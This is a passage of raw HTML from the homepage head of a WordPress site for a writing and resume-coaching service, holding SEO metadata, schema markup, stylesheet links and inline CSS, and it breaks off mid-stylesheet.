

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pennyleisch.com/
body_size: 31825
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><style>img.lazy{min-height:1px}</style><link href="https://pennyleisch.com/wordpress/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Writing</title>
<meta name="description" content="Writing is an integral part of the technology used to communicate today. Simple mistakes can change the meaning of important communication."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pennyleisch.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Writing" />
<meta property="og:description" content="Get a no-cost 30-minute discovery call. Take advantage of the internet version of meeting for coffee to share your project and learn how I can help." />
<meta property="og:url" content="https://pennyleisch.com/" />
<meta property="og:site_name" content="PennyLeisch.com" />
<meta property="og:updated_time" content="2025-03-04T03:04:39-06:00" />
<meta property="og:image" content="https://pennyleisch.com/wordpress/wp-content/uploads/2012/06/dreamstimefree_206298-1024x682.jpg" />
<meta property="og:image:secure_url" content="https://pennyleisch.com/wordpress/wp-content/uploads/2012/06/dreamstimefree_206298-1024x682.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="682" />
<meta property="og:image:alt" content="picture of a keyboard" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-06-17T22:13:59-05:00" />
<meta property="article:modified_time" content="2025-03-04T03:04:39-06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Writing" />
<meta name="twitter:description" content="Get a no-cost 30-minute discovery call. Take advantage of the internet version of meeting for coffee to share your project and learn how I can help." />
<meta name="twitter:image" content="https://pennyleisch.com/wordpress/wp-content/uploads/2012/06/dreamstimefree_206298-1024x682.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Michael" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["ProfessionalService","Organization"],"@id":"https://pennyleisch.com/#organization","name":"Penny J Leisch","url":"https://pennyleisch.com","logo":{"@type":"ImageObject","@id":"https://pennyleisch.com/#logo","url":"https://pennyleisch.com/wordpress/wp-content/uploads/2023/06/cropped-Penny-J-Leisch-WriteItRight-Solutions-Main-Logo-2400x1800-1.jpg","contentUrl":"https://pennyleisch.com/wordpress/wp-content/uploads/2023/06/cropped-Penny-J-Leisch-WriteItRight-Solutions-Main-Logo-2400x1800-1.jpg","caption":"PennyLeisch.com","inLanguage":"en-US","width":"2396","height":"483"},"openingHours":["Tuesday,Wednesday,Thursday,Friday,Saturday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://pennyleisch.com/#logo"}},{"@type":"WebSite","@id":"https://pennyleisch.com/#website","url":"https://pennyleisch.com","name":"PennyLeisch.com","alternateName":"WriteItRightSolutions.com","publisher":{"@id":"https://pennyleisch.com/#organization"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://pennyleisch.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://pennyleisch.com/wordpress/wp-content/uploads/2025/02/Brown-Aesthetic-Library-Novel-Book-Cover-A4-Document-212x300.png","url":"https://pennyleisch.com/wordpress/wp-content/uploads/2025/02/Brown-Aesthetic-Library-Novel-Book-Cover-A4-Document-212x300.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://pennyleisch.com/#webpage","url":"https://pennyleisch.com/","name":"Writing","datePublished":"2023-06-17T22:13:59-05:00","dateModified":"2025-03-04T03:04:39-06:00","about":{"@id":"https://pennyleisch.com/#organization"},"isPartOf":{"@id":"https://pennyleisch.com/#website"},"primaryImageOfPage":{"@id":"https://pennyleisch.com/wordpress/wp-content/uploads/2025/02/Brown-Aesthetic-Library-Novel-Book-Cover-A4-Document-212x300.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://pennyleisch.com/#author","name":"Michael","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/49cb8746d06a23cd0ca690749ceb75abb5faa2298351c059901b57c6e35f3be3?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/49cb8746d06a23cd0ca690749ceb75abb5faa2298351c059901b57c6e35f3be3?s=96&amp;d=blank&amp;r=g","caption":"Michael","inLanguage":"en-US"},"worksFor":{"@id":"https://pennyleisch.com/#organization"}},{"@type":"Article","headline":"Writing","keywords":"Writing","datePublished":"2023-06-17T22:13:59-05:00","dateModified":"2025-03-04T03:04:39-06:00","author":{"@id":"https://pennyleisch.com/#author","name":"Michael"},"publisher":{"@id":"https://pennyleisch.com/#organization"},"description":"Writing is an integral part of the technology used to communicate today. Simple mistakes can change the meaning of important communication.","name":"Writing","@id":"https://pennyleisch.com/#richSnippet","isPartOf":{"@id":"https://pennyleisch.com/#webpage"},"image":{"@id":"https://pennyleisch.com/wordpress/wp-content/uploads/2025/02/Brown-Aesthetic-Library-Novel-Book-Cover-A4-Document-212x300.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://pennyleisch.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Penny Leisch, Writing-Resumes-Coaching &raquo; Feed" href="https://pennyleisch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Penny Leisch, Writing-Resumes-Coaching &raquo; Comments Feed" href="https://pennyleisch.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pennyleisch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpennyleisch.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pennyleisch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpennyleisch.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.bxslider-css' href='//pennyleisch.com/wordpress/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/jquery.bxslider.css?ver=6.9' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget-css' href='//pennyleisch.com/wordpress/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/assets/css/testimonials-widget.css?ver=6.9' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget_Premium-css' href='//pennyleisch.com/wordpress/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium.css?ver=6.9' media='all' />
<link rel='stylesheet' id='testimonials-widget-premium-form-css' href='//pennyleisch.com/wordpress/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium-form.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://pennyleisch.com/wordpress/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://pennyleisch.com/wordpress/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://pennyleisch.com/wordpress/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://pennyleisch.com/wordpress/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://pennyleisch.com/wordpress/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1e73be;}a:visited{color:#dd9933;}a:hover, a:focus, a:active{color:#dd3333;}body .grid-container{max-width:1970px;}.wp-block-group__inner-container{max-width:1970px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:800px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#222222;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#222222;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#222222;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#222222;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#222222;background-color:#ffffff;}.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul ul li a{color:#222222;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#222222;background-color:#ffffff;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#303030;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#fc9c0c;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#222222;}}.inside-top-bar{padding:10px;}.inside-header{padding:0px 40px 0px 40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > 